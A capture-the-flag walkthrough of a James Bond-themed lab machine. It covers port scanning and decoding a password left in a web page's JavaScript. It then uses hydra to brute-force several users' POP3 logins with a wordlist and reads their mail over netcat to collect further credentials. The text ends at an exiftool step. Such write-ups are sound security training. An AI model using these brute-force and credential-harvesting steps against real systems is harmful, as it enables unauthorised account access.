Description
Bond, James Bond. A guided CTF.
Starting off with deploying the machine and quickly scanning the open ports with rustscan,
1
rustscan -a 10.10.110.114 --ulimit 5000

We got the open ports and now we can scan them in detail using nmap,
1
nmap -sC -sV -p25,80,55006,55007 10.10.110.114 -oN nmap.log

Result scan shows that port 25 is running SMTP service, port 80 is running apache web server, port 55006,55007 is running pop3d service.

Navigating to http://10.10.110.114 and I landed on the page where I got a message and there is a hidden directory revealed named /sev-home/,

After checking the source code, I can see that there is a terminal.js file which seems suspicious to me,

we can see that there is a encoded password left for us on the source code of terminal.js file,

I took this string and paste this in CyberChef, after decoding the string, I got the clear text password,
accessing the desired location and dialogue box of login appears. I entered the credentials for the user I found, Boris:****************

We get access to the directory and there is a message left for us that we need to mail a qualified GNO supervisor and the email service pop3 is running on a very high unusual non-default port,

There are 2 user named Natalya and Boris who are Qualified GoldenEye Network Operator Supervisors, meaning we can use these 2 users to access the email service,

I looked up on the google on how to access the pop3 service and got this, How Email Works.
I tried connecting to the port 55007 and provided the username boris and password but it seems out that it is password is incorrect,
1
2
3
nc 10.10.110.114 55007
USER boris
PASS ****************

Shoot, access denied. I guess I have to contact agent hydra to brute-force Boris’s login credential,
1
hydra -l boris -P /usr/share/set/src/fasttrack/wordlist.txt 10.10.147.243 -s 55007 pop3

We got the password for the boris user. Let’s login using these credentials,
1
2
3
nc 10.10.147.243 55007
USER boris
PASS ********

Yay! We got logged into the pop3 service as boris user. Let’s list all the messages in the service and we can see that there are 3 emails. So let’s retrieve them individually using RETR command,
1
2
3
4
LIST
RETR 1
RETR 2
RETR 3


we can see that there are code somewhere placed on the server and using those credentials we can move forward onto next thing but since we don’t know where those are, we need to do something else.
We know that there’s a natalya user which is a part of Qualified GoldenEye Network Operator Supervisor but we want access her email because we don’t have the password. So here, we need to brute force the credentials,
1
hydra -l natalya -P /usr/share/set/src/fasttrack/wordlist.txt 10.10.147.243 -s 55007 pop3

We got the brute forced credentials of natalya user, natalya:****. Now, let’s try to access the port 55007 and provide the credentials and we got access to email service as natalya user,
1
2
3
nc 10.10.147.243 55007
USER natalya
PASS ****

Let’s list all the messages in the service and we can see that there are 2 emails. So let’s retrieve them individually using RETR command,
1
2
3
LIST
RETR 1
RETR 2


after reading the emails, there are credentials for xenia user lying around, xenia:*********** and there’s a domain name severnaya-station.com that we need to add into /etc/hosts file.
Let’s add the following domain name,
1
echo "10.10.147.243    severnaya-station.com" | sudo tee --append /etc/hosts

our domain name is added into /etc/hosts file.
Let’s now navigate to the following address, http://severnaya-station.com/gnocertdir/,

we can login as xenia user in the login panel,

There’s a message lying for us that someone named Dr. Doak left a message for us,

it says, we need to message Dr. Doak via email but since we don’t have his credentials to access mail, we can move further.
So let’s quickly bruteforce the credentials of Dr. Doak user,
1
hydra -l doak -P /usr/share/set/src/fasttrack/wordlist.txt 10.10.147.243 -s 55007 pop3

We got the credentials so now let’s access the email service of dr. doak user, doak:****
1
2
3
4
5
nc 10.10.147.243 55007
USER doak
PASS ****
LIST
RETR 1
 we can see that email contain credentials of dr doak user.
Let’s use these credentials to login into panel as dr_doak user,


After logging in, we can see the private file for james named s3cret.txt,
after downloading the file, I read the content of the file and there I see the image path,

So I quickly followed up and navigate to this the following path and saw that there is a funky image of a person holding a pistol pointing at us,

So I quickly downloaded the image using the below command,
1
wget http://severnaya-station.com/dir007key/for-007.jpg
Now, that our image has been downloaded, we can view the metadata of the tool using exiftool,
1
exiftool for-007.jpg
